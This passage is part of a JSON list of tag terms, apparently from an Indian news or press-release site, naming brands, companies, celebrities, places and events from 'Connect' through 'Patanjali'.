Place"},{"term":"Connect"},{"term":"Constitution Club of India"},{"term":"Consulting Firm"},{"term":"Consumer Products"},{"term":"Content Security Solution"},{"term":"Cookery"},{"term":"Coolers"},{"term":"Corn"},{"term":"Cornitos Nacho Crisps"},{"term":"Cornitos Refried Beans"},{"term":"Costa Coffee India"},{"term":"Council of Architecture"},{"term":"Coupons"},{"term":"Coursera"},{"term":"Courtyard by Marriot"},{"term":"Couture Collection"},{"term":"CrAdLE"},{"term":"Creative Peripherals"},{"term":"Creditseva"},{"term":"Cress"},{"term":"Criminal psychologist"},{"term":"Cristiano Ronaldo"},{"term":"Croma"},{"term":"Crompton"},{"term":"Crowne Plaza Hotel"},{"term":"CrunchyFashion"},{"term":"Crusaders Technologies"},{"term":"Crystal"},{"term":"Cucumber"},{"term":"Culture"},{"term":"Culture Machine"},{"term":"Cupid"},{"term":"Currency Notes"},{"term":"Curtain Raiser"},{"term":"Cushman \u0026 Wakefield"},{"term":"Cyber"},{"term":"Cyber Criminals"},{"term":"Cyber Security Policy"},{"term":"Cyberhub Gurgaon"},{"term":"Cycle Pure"},{"term":"Cycling"},{"term":"Cyclothon"},{"term":"Cyriac Joseph"},{"term":"DAL"},{"term":"DB Corp"},{"term":"DCP INDIA"},{"term":"DHA"},{"term":"DHFL Pramerica Life Insurance"},{"term":"DHL Express"},{"term":"DISTI"},{"term":"DJ Akanksha Popli"},{"term":"DJ Iria Iglesias"},{"term":"DJ Sunny Zahir"},{"term":"DLF Cyber City"},{"term":"DLF CyberHub"},{"term":"DLF Gardencity"},{"term":"DLF IT Park"},{"term":"DLF Promenade Mall"},{"term":"DLF5"},{"term":"DMA Asia Awards"},{"term":"DOEL INTERNATIONAL"},{"term":"DP World"},{"term":"DPS Indirapuram"},{"term":"DPS Vasant Kunj"},{"term":"DRN"},{"term":"DS Group"},{"term":"DSCI"},{"term":"DSI"},{"term":"DSLR"},{"term":"DSS"},{"term":"DVD"},{"term":"Da Milano"},{"term":"DaanUtsav"},{"term":"Dabur Amla Snake Oil"},{"term":"Dabur Egypt Limited"},{"term":"Dabur India Ltd"},{"term":"Dabur Red Paste"},{"term":"Dahej"},{"term":"Dairy"},{"term":"Dairy industry"},{"term":"Dalchini"},{"term":"Dandiya night"},{"term":"DataWind"},{"term":"Datsun"},{"term":"David Walker"},{"term":"Deaf"},{"term":"Deafblindness"},{"term":"Deakin University"},{"term":"Deals"},{"term":"Deals Right Now"},{"term":"Debit Cards"},{"term":"December"},{"term":"December Sales"},{"term":"Deco Window"},{"term":"Decoration"},{"term":"Deepa Malik"},{"term":"Deepak Hooda"},{"term":"Dell India"},{"term":"Demonstration"},{"term":"Denim dance"},{"term":"Denims"},{"term":"Denmark"},{"term":"Dental"},{"term":"Dentists"},{"term":"Deodorant"},{"term":"Deodorants"},{"term":"DermoViva Deodorants"},{"term":"DermoViva Olive"},{"term":"Dermoviva"},{"term":"Descendants of the Sun"},{"term":"Desert"},{"term":"Design Conclave 2016"},{"term":"DesignTech Systems"},{"term":"Designer jewellery"},{"term":"Desta Krishi Parivar"},{"term":"DestaGlobal"},{"term":"Details"},{"term":"Deutsche Telekom"},{"term":"Devo Ke Dev Mahadev"},{"term":"Dhanak"},{"term":"Dia Mirza"},{"term":"Diabetics"},{"term":"Diagnostics"},{"term":"DigiLocker"},{"term":"Digital Imaging Company"},{"term":"Digital Innovation"},{"term":"Digital Wallet"},{"term":"Digital transactions"},{"term":"Digitalization"},{"term":"Digitization"},{"term":"Dimsum"},{"term":"Dimsums"},{"term":"Dining restaurant"},{"term":"Direct To Home"},{"term":"Dish TV India"},{"term":"Dividend"},{"term":"Divine haat"},{"term":"Divinehaat"},{"term":"Diwali shopping"},{"term":"Doha"},{"term":"Dome"},{"term":"Don Bosco"},{"term":"Donuts"},{"term":"Dosa"},{"term":"Dove"},{"term":"Dr Lal PathLabs"},{"term":"Dr Mashoor Gulati"},{"term":"Dr Pankaj Aggarwal"},{"term":"Dr Rekha Mehra"},{"term":"Dr Seemma Saadikha"},{"term":"Dr Vivek Jawali"},{"term":"Drashti Dhami"},{"term":"Drishyam Films"},{"term":"Driver Training Program"},{"term":"Drug"},{"term":"Dry Fruits"},{"term":"Dubai Data Portal"},{"term":"Dubai Financial Market"},{"term":"Dubai Government"},{"term":"Dubai Maritime Summit 2016"},{"term":"Dubai Parks and Resorts"},{"term":"Dubai Smart Government"},{"term":"Dublin Square"},{"term":"Duggu Raghu"},{"term":"Durex"},{"term":"Durja Puja"},{"term":"Dwight Yorke"},{"term":"E Learning"},{"term":"E Payment"},{"term":"ECGC"},{"term":"EDUGILD"},{"term":"EML"},{"term":"ESCI"},{"term":"ET"},{"term":"EU Film Festival"},{"term":"Ear"},{"term":"Earthquake"},{"term":"East Bengal"},{"term":"Ecoppia"},{"term":"Ed Sheeran"},{"term":"Edelweiss Group"},{"term":"Edelweiss Tokio"},{"term":"Edgemakers"},{"term":"Edible oil"},{"term":"Edtech"},{"term":"Educomp School Conclave"},{"term":"Egoss"},{"term":"Elante Mall"},{"term":"Elections"},{"term":"Electric Pulse"},{"term":"Electronics Summit 2016"},{"term":"Elevator"},{"term":"Elm"},{"term":"Elysian Desire"},{"term":"Emaar MGF"},{"term":"Embassy Manyata Business Park"},{"term":"Embroidery"},{"term":"Emirati Womens Day"},{"term":"Employee Celebration Week"},{"term":"Energy Efficiency"},{"term":"Energy Efficient"},{"term":"Engagement"},{"term":"Engineering Staff College of India"},{"term":"Engineers"},{"term":"English language"},{"term":"Entice Jewellery"},{"term":"Environment Awareness Drive"},{"term":"Epilepsy"},{"term":"Equity"},{"term":"Eros International"},{"term":"Eros Now"},{"term":"Eros Sampoornam"},{"term":"Escalator"},{"term":"Esha Gupta"},{"term":"Essel Highways"},{"term":"Ethiopia"},{"term":"Ethiraj College"},{"term":"Etisalat"},{"term":"Euphony"},{"term":"EuroSchool"},{"term":"European Union Delegation"},{"term":"Event Capital"},{"term":"EveryMedia Technologies"},{"term":"Exalter Group"},{"term":"Exercise"},{"term":"Exhibitions"},{"term":"Expansion"},{"term":"Expense"},{"term":"ExportersIndia"},{"term":"Eyecare"},{"term":"F Bar and Lounge"},{"term":"FARAK"},{"term":"FArm"},{"term":"FC Pune City"},{"term":"FCC"},{"term":"FDI"},{"term":"FGII"},{"term":"FIAT Chrysler Automobiles India"},{"term":"FICO"},{"term":"FIFA 17"},{"term":"FIITJEE Delhi"},{"term":"FIITJEE Noida"},{"term":"FIITJEE Talent Reward Exam"},{"term":"FIL"},{"term":"FM Expo"},{"term":"FOX"},{"term":"FTSE"},{"term":"Fabindia"},{"term":"Fabrics"},{"term":"Facebook Messenger Bot"},{"term":"Fair \u0026 Lovely Foundation"},{"term":"Fairness cream"},{"term":"Fame"},{"term":"Family"},{"term":"Fan"},{"term":"FarEye"},{"term":"Farah Khan"},{"term":"Fashin"},{"term":"Fatima Sana Shaikh"},{"term":"February"},{"term":"Federation of Indian Chambers of Commerce and Industry"},{"term":"Federation of Indian Granite and Stone Industry"},{"term":"Felink Technology"},{"term":"Femina Miss India"},{"term":"Fenesta"},{"term":"Fenugreek Seed"},{"term":"Feriha"},{"term":"Festival of Colours"},{"term":"Festival of Hope"},{"term":"Festival of lights"},{"term":"Fevicol Hobby Ideas"},{"term":"Fiat Cars"},{"term":"FibroScan"},{"term":"FieldFresh Foods"},{"term":"Film Exhibition"},{"term":"Film Festival"},{"term":"Filmmaker"},{"term":"Finland"},{"term":"Firecrackers"},{"term":"Firm"},{"term":"Fixed Deposit"},{"term":"Flavor"},{"term":"Flights"},{"term":"FoodCloud"},{"term":"Forbes"},{"term":"Foreign Currency"},{"term":"Forgetech India 2016"},{"term":"Fortinet"},{"term":"Forum Mall"},{"term":"Founders Day"},{"term":"Frames"},{"term":"Franchise Salon"},{"term":"Fuel"},{"term":"Fueladream"},{"term":"Fullerton India"},{"term":"Fund"},{"term":"Funskool"},{"term":"Fuschia"},{"term":"Futsal"},{"term":"FutureOfWork"},{"term":"GAIL"},{"term":"GAIL India"},{"term":"GCI"},{"term":"GCI 2016"},{"term":"GE"},{"term":"GEMS Education"},{"term":"GERUA"},{"term":"GIGABYTE"},{"term":"GM India"},{"term":"GMR"},{"term":"GPA production"},{"term":"GPL"},{"term":"GRETI"},{"term":"GRT Bodhi SPA"},{"term":"GSBPL"},{"term":"GSMA"},{"term":"GSN Games"},{"term":"Games2win"},{"term":"Ganesh"},{"term":"Ganesh Chathurthi"},{"term":"Ganesha Ecosphere"},{"term":"Ganga"},{"term":"Gaston Sangoy"},{"term":"Gastroenterologist"},{"term":"Gateway of India"},{"term":"Gel Cream"},{"term":"Gem Enviro Management"},{"term":"Gen 6 Fibre Channel"},{"term":"Gender Diversity"},{"term":"General Management"},{"term":"Generators"},{"term":"Genes"},{"term":"Georgia Tech"},{"term":"GiMA"},{"term":"Giant Starkenn"},{"term":"Gift Cards"},{"term":"Gifts Industry"},{"term":"Gifts World Expo"},{"term":"Giftxoxo and Frogo"},{"term":"Ginger tea"},{"term":"Gionee"},{"term":"Girish R Gowda"},{"term":"Girl Child"},{"term":"Gits Food"},{"term":"Glasses"},{"term":"Global Citizen Festival"},{"term":"Global Citizen India"},{"term":"Global Connectivity Index"},{"term":"Global Consumer Products"},{"term":"Global Scholars Program"},{"term":"Global Wellness Day"},{"term":"Glorifire App"},{"term":"GoCoop"},{"term":"GoDaddy"},{"term":"Godrej Consumer Products"},{"term":"Godrej and Boyce"},{"term":"Gold Winner"},{"term":"Gold jewellery"},{"term":"Golden Peacock Awards"},{"term":"Golden Temple"},{"term":"Good Times Concept"},{"term":"Google Search Appliance"},{"term":"Gourmetdelight"},{"term":"Grace Hopper Celebration India"},{"term":"Graduation Day"},{"term":"Grand Hyatt Goa"},{"term":"Grand Hyatt Hotel"},{"term":"Grapes"},{"term":"Graphisoft"},{"term":"Grazia Beauty Weekend"},{"term":"Green Trends"},{"term":"Grinder"},{"term":"Guava"},{"term":"Guavas"},{"term":"Guitar Club"},{"term":"Gujrathi"},{"term":"Gujrati"},{"term":"Gulf Cooperation Council"},{"term":"Gunjan Aggarwal"},{"term":"Gunjan Jain"},{"term":"Gurgaon Food Freak"},{"term":"Guru AK Mishra"},{"term":"Gynecology"},{"term":"HBP"},{"term":"HD Channels"},{"term":"HEALTHIFYME"},{"term":"HFC"},{"term":"HGS"},{"term":"HH Sheikh Mohammed bin Rashid Al Maktoum"},{"term":"HICC"},{"term":"HITEC City"},{"term":"HIV"},{"term":"HKTDC"},{"term":"HMCL"},{"term":"HMFCL"},{"term":"HMIL"},{"term":"HOUSE OF MIRABELLA"},{"term":"HRPL"},{"term":"HUDCO"},{"term":"HUL"},{"term":"Hackathon"},{"term":"HackerRank"},{"term":"Hafele"},{"term":"Hair Clinic"},{"term":"Hair Color"},{"term":"Hair Growth"},{"term":"Hair Styling"},{"term":"Hair Stylist"},{"term":"Hampers"},{"term":"Handcrafted Rakhi"},{"term":"Handlooms"},{"term":"Hard Kaur"},{"term":"Hari Prasad"},{"term":"Harper Collins"},{"term":"Harpercollins"},{"term":"Harrdy Sandhu"},{"term":"Harshaali Malhotra"},{"term":"Haryana government"},{"term":"Hashtaag"},{"term":"Havas Asia Pacific"},{"term":"Havas Group"},{"term":"Havmor"},{"term":"Havmor Ice Cream"},{"term":"HawaBadlo"},{"term":"Hazaribagh"},{"term":"Healthy Child"},{"term":"Healthy Heart"},{"term":"Hearing Loss"},{"term":"Henkel"},{"term":"Herbal"},{"term":"Herbal Health"},{"term":"Highways"},{"term":"Hillary Clinton"},{"term":"Himachal Pradesh"},{"term":"Himalaya BabyCare"},{"term":"Hindi Cinema"},{"term":"Hindon Green Valley"},{"term":"Hindu Temple"},{"term":"Hinduja Global Solutions Limited"},{"term":"Hindustan Coca Cola"},{"term":"Hindustan Times Leadership Summit"},{"term":"Hindware"},{"term":"Hiring"},{"term":"Hitachi"},{"term":"Hitachi Systems Micro Clinic"},{"term":"Home Expo"},{"term":"Home Loans"},{"term":"Home automation"},{"term":"Homebuyers"},{"term":"Honda Cars India Ltd"},{"term":"Honda Motorcycle"},{"term":"Honda Motorcycle and Scooter India"},{"term":"Honeywell"},{"term":"Hong Kong Trade Development Council"},{"term":"Honor"},{"term":"Hookah"},{"term":"HopCar"},{"term":"Hotel Ashok"},{"term":"Hotel Bookings"},{"term":"Hotel Price Index"},{"term":"Hotel Surya"},{"term":"Hotel Taj Mahal"},{"term":"Hotel chains"},{"term":"Hotelbids Hospitality"},{"term":"Household"},{"term":"Houseware"},{"term":"Housing and Urban Development Corporation"},{"term":"Housingcom"},{"term":"Huawei Connectivity Index"},{"term":"Huawei Technologies"},{"term":"Huma Qureshi"},{"term":"Human Resource"},{"term":"Human Resources"},{"term":"Humma Humma"},{"term":"Hungama Digital Media"},{"term":"Hungund Events and Entertainment"},{"term":"Husband"},{"term":"Hyaat Regency"},{"term":"Hyatt Culinary Challenge"},{"term":"Hyderabad City Police"},{"term":"Hyderabadi"},{"term":"Hyundai Cricjockey"},{"term":"Hyundai Motor"},{"term":"Hyve Pryme"},{"term":"I Feel SafeTM"},{"term":"I League"},{"term":"IBC Infomedia"},{"term":"IBIS"},{"term":"ICA Edu Skills"},{"term":"ICC 2016"},{"term":"ICICI Lombard"},{"term":"ICICI Prudential"},{"term":"ICICI Prudential Life Insurance"},{"term":"ICS Group"},{"term":"ICT"},{"term":"IDBI Federal"},{"term":"IEIF"},{"term":"IESA"},{"term":"IFC"},{"term":"IFIM"},{"term":"IFIM institutions"},{"term":"IFMR"},{"term":"IIFA"},{"term":"IIHMR Delhi"},{"term":"IIM Kashipur"},{"term":"IIMC"},{"term":"IIT"},{"term":"IKFS"},{"term":"IMAGES Shopping Centre Awards"},{"term":"IMC"},{"term":"IMT"},{"term":"IMTEX 2017"},{"term":"INOX Leisure"},{"term":"INTERNAL AUDIT"},{"term":"IPH"},{"term":"IPL Season"},{"term":"IPL Superfan Card"},{"term":"IPPAI"},{"term":"IQ Wine Social"},{"term":"IRCTC"},{"term":"ISAAC"},{"term":"ISCA"},{"term":"ISGW"},{"term":"ISHQ JUNOON"},{"term":"IT Spending"},{"term":"ITC Foods"},{"term":"IWP"},{"term":"Icecream"},{"term":"Ilend"},{"term":"Imec"},{"term":"In2IT Technologies"},{"term":"Incubation Centre"},{"term":"Independence"},{"term":"Independence Rock"},{"term":"Indi.com"},{"term":"IndiGo"},{"term":"India Beach Fashion Week"},{"term":"India Design Mark"},{"term":"India Educational Investment Fund"},{"term":"India Gadgetz Expo 2016"},{"term":"India Habitat Center"},{"term":"India Handloom Brand"},{"term":"India Inc"},{"term":"India National Academy of Art"},{"term":"India Summit"},{"term":"India gate"},{"term":"IndiaCast"},{"term":"IndiaFirst"},{"term":"IndiaFirst Life"},{"term":"IndiaMART"},{"term":"Indian"},{"term":"Indian Academy of Pediatrics"},{"term":"Indian Angel Network"},{"term":"Indian Ceramics"},{"term":"Indian Designer"},{"term":"Indian Fashion"},{"term":"Indian Flag"},{"term":"Indian Forging Industry"},{"term":"Indian Grand Prix"},{"term":"Indian Institute of Architects"},{"term":"Indian Institute of Management Calcutta"},{"term":"Indian Kitchens"},{"term":"Indian Mobile Wallet"},{"term":"Indian Motorcycle"},{"term":"Indian NGO"},{"term":"Indian Navy"},{"term":"Indian Overseas Bank"},{"term":"Indian classical music"},{"term":"Indian cricket"},{"term":"Indian economy"},{"term":"Indian film"},{"term":"Indian film industry"},{"term":"Indian ginseng"},{"term":"Indian healthcare"},{"term":"Indian jewellery"},{"term":"Indian retail"},{"term":"Indian soldiers"},{"term":"Indian wear"},{"term":"Indian woman"},{"term":"Indians"},{"term":"Indira Gandhi Stadium"},{"term":"Indira IVF Hospital"},{"term":"IndusInd Bank"},{"term":"Indywood Film Carnival"},{"term":"Infineon"},{"term":"Infiniti Mall Malad"},{"term":"Infinity Mall"},{"term":"Ingram Micro"},{"term":"Innerwear"},{"term":"Inorbit"},{"term":"Insecticides India"},{"term":"InstaOffice"},{"term":"Institute of Chartered Accountants of India"},{"term":"Institute of International Education"},{"term":"Institute of Public Health"},{"term":"Intercontinental Hotel"},{"term":"International Airport"},{"term":"International Centre for Applied Sciences"},{"term":"International Clown Festival"},{"term":"International Conferences and Exhibitions"},{"term":"International Dance Day"},{"term":"International Finance Corporation"},{"term":"International Hotels"},{"term":"International Literacy Day"},{"term":"International Scholarships"},{"term":"International Student Festival"},{"term":"International Students"},{"term":"IoT solutions"},{"term":"Irrigation"},{"term":"Isha Gupta"},{"term":"Isha Gupta Tayal"},{"term":"Italian F4 Championship"},{"term":"Italian Trade Commission"},{"term":"ItzCash Card"},{"term":"J K Business School"},{"term":"JD Institute"},{"term":"JEE Advanced 2016"},{"term":"JLL Asia Pacific"},{"term":"JSM Corporation"},{"term":"JSW Bengaluru FC"},{"term":"JSW Sport"},{"term":"JW Marriott Kolkata"},{"term":"Jackie Chan"},{"term":"Jain Farm Fresh"},{"term":"Jain Irrigation Systems"},{"term":"Jain University"},{"term":"Jaiphal"},{"term":"Japanese"},{"term":"Jeep Brand"},{"term":"Jeep Compass"},{"term":"Jersey"},{"term":"Jewellery Collection"},{"term":"Jewelsify"},{"term":"Jewllers"},{"term":"Jharkhand Government"},{"term":"Jindal Institute of Behavioral Sciences"},{"term":"Jio MAMI Mumbai Film Festival"},{"term":"JioNet"},{"term":"JobsForHer"},{"term":"Journalism"},{"term":"Joy Mukerji"},{"term":"Jubilant Life Sciences"},{"term":"Junior Fashion Week"},{"term":"Jyoti Rawat"},{"term":"Jyoti Saxena"},{"term":"KA Hospitality"},{"term":"KAMA AYURVEDA"},{"term":"KASA"},{"term":"KASHISH 2016"},{"term":"KFH"},{"term":"KGI"},{"term":"KIAMS"},{"term":"KODAK HD"},{"term":"KOHLER"},{"term":"KONE"},{"term":"KONE India"},{"term":"KORUM WOW workshop"},{"term":"KRPL"},{"term":"KSG"},{"term":"KTM bikes"},{"term":"KVF"},{"term":"Kaabil"},{"term":"Kadai paneer"},{"term":"Kajaria"},{"term":"Kajol"},{"term":"Kalasindhu Academy of Dance and Related Arts"},{"term":"Kalia"},{"term":"Kalki Koechlin"},{"term":"Kalyani Group"},{"term":"Kanchan Mehra"},{"term":"Kanoria Foundation"},{"term":"Kapil Pathare"},{"term":"Kareena Kapoor"},{"term":"Karela"},{"term":"Kargil Vijay Diwas"},{"term":"Karnataka Badminton Association"},{"term":"Karnataka Region Economic Trade Organization"},{"term":"KartRocket"},{"term":"Karva Chauth"},{"term":"Kashmir"},{"term":"Kathak dance"},{"term":"Kaushik"},{"term":"Kavi nagar"},{"term":"Kavita Kaushik"},{"term":"Kebab"},{"term":"Kellogg"},{"term":"Kemia Apartments"},{"term":"Kenya"},{"term":"Kesariya"},{"term":"Kesh King"},{"term":"Khar"},{"term":"Kiara Advani"},{"term":"Kidney transplant"},{"term":"Kids Fashion"},{"term":"King Khan"},{"term":"Kingfisher"},{"term":"Kiran Mazumdar Shaw"},{"term":"Kiran Medical Systems"},{"term":"Kirloskar Institute of Advanced Management Studies"},{"term":"Kirloskar Oil Engines"},{"term":"Kishore Biyani"},{"term":"Kishore Kumar"},{"term":"Kismat Calling Offer"},{"term":"Kites"},{"term":"Kiwi"},{"term":"Kiwi Fruit"},{"term":"Knee"},{"term":"Knowledge"},{"term":"Kolhapur"},{"term":"Koovs"},{"term":"Koramangala"},{"term":"Kotak"},{"term":"Krackerjack Karnival"},{"term":"Kriti Sanon"},{"term":"Kuala Lumpur"},{"term":"Kukatpally"},{"term":"Kunal Khanna"},{"term":"Kuwait"},{"term":"Kuzey Guney"},{"term":"Kyazoonga"},{"term":"Kylin Premier"},{"term":"LACOSTE"},{"term":"LED Luminaires"},{"term":"LED TVs"},{"term":"LG Electronics"},{"term":"LOA"},{"term":"LOGO"},{"term":"LOreal India"},{"term":"LSE India Summit"},{"term":"LUX Cozi"},{"term":"La Roche Posay"},{"term":"La Senza"},{"term":"Lacto calamine"},{"term":"LactoClave 2016"},{"term":"Lakshay Mohan"},{"term":"Lalit Ashok"},{"term":"Lalit Kala Akademi"},{"term":"LalitArpan Festival"},{"term":"Laminate floor"},{"term":"Landmark stores"},{"term":"Las Vegas"},{"term":"Laurus Labs"},{"term":"LeEco Superphones"},{"term":"Leadership"},{"term":"Leadership Team"},{"term":"Leander Paes"},{"term":"Learners"},{"term":"Leather Bags"},{"term":"Lenovo"},{"term":"Les Petits"},{"term":"Letter"},{"term":"Letter of Award"},{"term":"LexisNexis"},{"term":"Lice"},{"term":"Life India"},{"term":"Life OK"},{"term":"Lifestyle habits"},{"term":"Lights"},{"term":"Limca Book of Records"},{"term":"Lime Road"},{"term":"Lions Clubs"},{"term":"Lipsticks"},{"term":"Listings"},{"term":"Literacy"},{"term":"Literature Festival"},{"term":"Live"},{"term":"Live in Concert"},{"term":"Live painting"},{"term":"Loantap"},{"term":"Lodha Group"},{"term":"Logistic"},{"term":"Logistics industry"},{"term":"Lohia Auto"},{"term":"Lohia Auto Industries"},{"term":"Lokesh Machines"},{"term":"Lokhandwala"},{"term":"Lokmat"},{"term":"London Fashion Week"},{"term":"Lonely Planet"},{"term":"Lord Ganesha"},{"term":"Lotion"},{"term":"Lotus Greens"},{"term":"Louisiana ball"},{"term":"Lower Parel"},{"term":"Lumiere Dermatology"},{"term":"Luxus Retail"},{"term":"Lyra"},{"term":"M3M"},{"term":"MAAC"},{"term":"MAHARASHTRA COLLEGE"},{"term":"MAX Elite Model Look"},{"term":"MBLM"},{"term":"MEC"},{"term":"MEM A SAAB"},{"term":"MHRD"},{"term":"MISS RAJASTHAN"},{"term":"MIT School of Government"},{"term":"MMF"},{"term":"MONIN CUP"},{"term":"MORADABAD"},{"term":"MRC"},{"term":"MRG Group"},{"term":"MT Educare"},{"term":"MTR Foods"},{"term":"MWC Chennai"},{"term":"Maanikya"},{"term":"Macquarie University"},{"term":"Magic Bus"},{"term":"Maharashtra Chief Minister"},{"term":"Maharashtra Industrial Development Corporation"},{"term":"Maharastra"},{"term":"Mahima Chaudhary"},{"term":"Mahindra MOJO"},{"term":"Mahindra Racing"},{"term":"Maithreem Bhajatha"},{"term":"Major Manjit Rajain"},{"term":"Make My Trip"},{"term":"Malaika Arora Khan"},{"term":"Malayalam"},{"term":"Maldives"},{"term":"Mall of India"},{"term":"Man"},{"term":"Maneka Gandhi"},{"term":"Manesar"},{"term":"Mango Feast"},{"term":"Mani Ratnam"},{"term":"Manipal Fertility"},{"term":"Manipal Institute of Technology"},{"term":"Manjit Rajain"},{"term":"Mantri Square"},{"term":"Marketing Agency"},{"term":"Marriages"},{"term":"Marshalls"},{"term":"Marshalls Wallcoverings"},{"term":"Martini Queens"},{"term":"Mask"},{"term":"MasterChef India"},{"term":"MasterChef Season 5"},{"term":"Masterchef Australia"},{"term":"MatchMove"},{"term":"Matches"},{"term":"Matchmaking"},{"term":"Maternity Leave"},{"term":"Maui Jim India"},{"term":"Mauritius"},{"term":"Max Hospital"},{"term":"Max Life Insurance"},{"term":"Max store"},{"term":"May Day"},{"term":"Maybelline New York"},{"term":"Mayonnaise"},{"term":"Meals"},{"term":"Meditation"},{"term":"Meet Alumni 2016"},{"term":"Mela"},{"term":"Men Shoes"},{"term":"Men Wear"},{"term":"Menacorp"},{"term":"Menopause"},{"term":"Mens Wear"},{"term":"Mera Ishq"},{"term":"Mercedes Benz Luxe Drive"},{"term":"Merlin Entertainments"},{"term":"Methi Seed"},{"term":"Metro Station"},{"term":"Metropolis Healthcare"},{"term":"Mexican Festival"},{"term":"Michelle Obama"},{"term":"Microsoft Cloud"},{"term":"Microsoft Corp"},{"term":"Microsoft Teams"},{"term":"Mighty Small Cafe and Bar"},{"term":"Mike Powell"},{"term":"Milaha"},{"term":"Milton"},{"term":"MindTree"},{"term":"Minda Corp"},{"term":"Mining application"},{"term":"Minister of State for Skill Development and Entrepreneurship"},{"term":"Ministry of Health"},{"term":"Ministry of Health and Family Welfare"},{"term":"Mint"},{"term":"Mintage World"},{"term":"Mirabella Lounge"},{"term":"Mirzya"},{"term":"Miss Malini"},{"term":"Mithi Kalra"},{"term":"Mitsubishi Electric"},{"term":"Mixer grinders"},{"term":"MoMo Cafe"},{"term":"Mobile Banking"},{"term":"Mobile Games"},{"term":"Mobile Phones"},{"term":"Mobile World Congress"},{"term":"Mobile accessories"},{"term":"Mobile services"},{"term":"Modasta"},{"term":"Models"},{"term":"Modi Goverment"},{"term":"Modi Government"},{"term":"Mohali"},{"term":"Monetary Policy"},{"term":"Money"},{"term":"MoneyGram"},{"term":"Montegrappa"},{"term":"Mori Art Museum"},{"term":"Mosquito"},{"term":"Mosquitoes"},{"term":"Mostly Grills"},{"term":"Mother"},{"term":"Mother Teresa"},{"term":"Motherboards"},{"term":"Motoplex"},{"term":"Motorsports"},{"term":"Mrs Earth"},{"term":"Mrs India"},{"term":"Muddy Soles"},{"term":"Multi Cloud Environments"},{"term":"Mulund"},{"term":"Mumbai Dabbawala"},{"term":"Mumbai Litfest"},{"term":"Mumbai police"},{"term":"Murshidabad"},{"term":"Musafir"},{"term":"Musical Concert"},{"term":"Musician"},{"term":"Muslim"},{"term":"Muthoot"},{"term":"Muthoot Finance"},{"term":"Mutton"},{"term":"Muvizz"},{"term":"MyGlamm"},{"term":"Myrra"},{"term":"Mysuru"},{"term":"NAAC"},{"term":"NAAM Foundation"},{"term":"NABARD"},{"term":"NAP"},{"term":"NBA"},{"term":"NBHC"},{"term":"NCR Corporation"},{"term":"NDDB"},{"term":"NIIT Limited"},{"term":"NIIT University"},{"term":"NPCI"},{"term":"NR Group"},{"term":"NSCI SVP stadium"},{"term":"NSI"},{"term":"NTL Group"},{"term":"NTSE"},{"term":"NU"},{"term":"NVIDIA"},{"term":"Nacho Crisps"},{"term":"Nachos"},{"term":"Nagpur"},{"term":"Nail Polish"},{"term":"Nails"},{"term":"Nairobi"},{"term":"Namma Mitra Foundation"},{"term":"Nanavati Super Specialty Hospital"},{"term":"Nando India"},{"term":"Narayana Health Group"},{"term":"Narayana Hrudayalaya"},{"term":"Narender Modi"},{"term":"Naseeruddin Shah"},{"term":"National Assessment and Accreditation Council"},{"term":"National Badminton Championship"},{"term":"National Basketball Association"},{"term":"National Centre for Performing Arts"},{"term":"National Dairy Development Board"},{"term":"National Doctors Day"},{"term":"National Handloom Day"},{"term":"National Housing Bank"},{"term":"National Securities Depository"},{"term":"National Sports Club of India"},{"term":"National Tribal Carnival"},{"term":"Natural Hair Shampoo"},{"term":"Naturals"},{"term":"Naturals salon"},{"term":"Navaratri festival"},{"term":"Navraag 2016"},{"term":"Navratna"},{"term":"Navratras"},{"term":"Nayikas of Vidyapati"},{"term":"Necklace"},{"term":"Neckpiece"},{"term":"NeedyBee"},{"term":"Neha Banerjee"},{"term":"Nehru Jackets"},{"term":"Nerolac Paints"},{"term":"Net Champs"},{"term":"Netherlands"},{"term":"Neurosurgery"},{"term":"NewU"},{"term":"News18"},{"term":"Nickelodeon Kids Choice Awards"},{"term":"Niell Talwar"},{"term":"Nigella Sativa"},{"term":"Nikhat Zareen"},{"term":"Nikon Corporation Tokyo"},{"term":"Nikon D5"},{"term":"Nimrat Kaur"},{"term":"Nirakara Jewels"},{"term":"Nirbhaya Jyoti Trust"},{"term":"Nirbhiya Ek Shakti"},{"term":"Nissan"},{"term":"Nitin Jairam Gadkari"},{"term":"Nokia"},{"term":"Non vegetarian"},{"term":"Non vegetarians"},{"term":"Notion Press"},{"term":"November Sales"},{"term":"Novo Nordisk"},{"term":"Novo Nordisk India"},{"term":"Novotel"},{"term":"Novotel Hyderabad Convention Centre"},{"term":"Nucleya"},{"term":"Nutmeg"},{"term":"OCARE"},{"term":"ONE GLOBE CONFERENCE"},{"term":"OPPI"},{"term":"OTM 2017"},{"term":"OTT"},{"term":"Oberoi International School"},{"term":"Oberoi Mall"},{"term":"Odissi Danseuse"},{"term":"Odissi dance"},{"term":"Odyssey"},{"term":"Off"},{"term":"Office"},{"term":"Office 365"},{"term":"Ola Cantina"},{"term":"Old Sim"},{"term":"Om Creations"},{"term":"Oman"},{"term":"Oncology"},{"term":"One Globe Forum Awards"},{"term":"Online Bookings"},{"term":"Online Payment"},{"term":"Online Rakhi"},{"term":"Online real estate"},{"term":"Online sales"},{"term":"OnsiteGo"},{"term":"Open Minds"},{"term":"Opening"},{"term":"Organ Donation Day"},{"term":"Orient Planet"},{"term":"Orient Planet Group"},{"term":"Orient Planet Research"},{"term":"Orlando"},{"term":"Ortel"},{"term":"Ortel Communications"},{"term":"Osteoarthritis"},{"term":"Osteoporosis"},{"term":"Ottawa"},{"term":"Ozonetel"},{"term":"PBAE technology"},{"term":"PC gaming"},{"term":"PCMC"},{"term":"PEDICURE"},{"term":"PFRDA"},{"term":"PHD Chamber"},{"term":"PHFI"},{"term":"PI Datacenters"},{"term":"PM"},{"term":"PMKVY"},{"term":"POW"},{"term":"PPAP"},{"term":"PPAP Automotive Limited"},{"term":"PR Solution"},{"term":"PRCI"},{"term":"PV Sindhu"},{"term":"PVC"},{"term":"PVMI"},{"term":"PVR Nest"},{"term":"Pacific Group"},{"term":"PackTech India"},{"term":"Packaging"},{"term":"Paladion Networks"},{"term":"Panasonic Corporation"},{"term":"Pankaj Kothari"},{"term":"Pankaj Purohit"},{"term":"Pants"},{"term":"Papaya"},{"term":"Paralympic Medallists"},{"term":"Paralympics"},{"term":"Paras Bliss Panchkula"},{"term":"Paras Group"},{"term":"Paras HMRI"},{"term":"Parched"},{"term":"Paresh Rawal"},{"term":"Parineeti Chopra"},{"term":"Partner"},{"term":"Parx"},{"term":"Parx Anthem Hunt"},{"term":"Passengers"},{"term":"Passport"},{"term":"Pastries"},{"term":"Patanjali Aloe Vera Gel"},{"term":"Patanjali Kesh Kanti Natural Hair 